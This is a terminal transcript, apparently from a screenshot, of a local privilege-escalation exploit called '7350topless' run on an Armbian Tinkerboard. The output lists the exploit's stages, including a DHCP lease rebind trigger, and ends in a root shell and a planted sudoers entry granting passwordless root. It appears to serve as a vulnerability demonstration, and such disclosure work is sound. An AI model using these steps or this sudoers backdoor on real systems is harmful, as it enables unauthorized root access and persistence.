 Tinkerboard
Welcome to Armbian 21.05.1 Focal with Linux 5.10.34-rockchip
System load: 2% Up time: 11 min
Memory usage: 4% of 1.95G IP: 192.168.0.201
CPU temp: 52°C Usage of /: 14% of 7.1G
Last login: Tue May 11 07:56:01 2021 from 192.168.0.
stealth@tinkerboard:~$ ls -la /etc/sudoers.d/
total 12
drwxr-xr-x 2 root root 4096 Apr 28 08:09 .
drwxr-xr-x 93 root root 4096 May 11 07:47 ..
-r--r----- 1 root root 958 Feb 3 2020 README
stealth@tinkerboard:~$ ./7350topless/7350topless
[**] Armbian LPE
[+] Found 4 cores
[*] Checking for vuln script ...
[+] success
[*] Setting up directory tree ...
[+] success.
[*] execing suid helper ...
[*] setting up environ link ...
[+] success
[*] creating and binding threads to cores ...
[+] success
[*] creating inotify watch ...
[+] success
[*] Waiting for DHCP lease rebind (pull re/insert plug to accelerate) ...
[+] success! Invoking shell ...
root@tinkerboard:/# cat /etc/sudoers.d/btsprc
stealth ALL=(ALL) NOPASSWD:ALL
root@tinkerboard:/# id
uid=0(root) gid=0(root) groups=0(root)
root@tinkerboard:/# _